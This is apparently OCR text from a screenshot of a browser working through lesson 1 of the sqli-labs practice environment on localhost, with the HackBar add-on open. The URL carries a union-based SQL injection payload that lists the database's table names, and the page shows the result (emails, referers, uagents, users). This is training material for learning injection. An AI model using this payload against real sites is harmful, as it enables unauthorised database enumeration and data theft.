 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database()--+
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
127.0.0.1/pikachu-master/
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! H 英 简
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database()--+
Split URL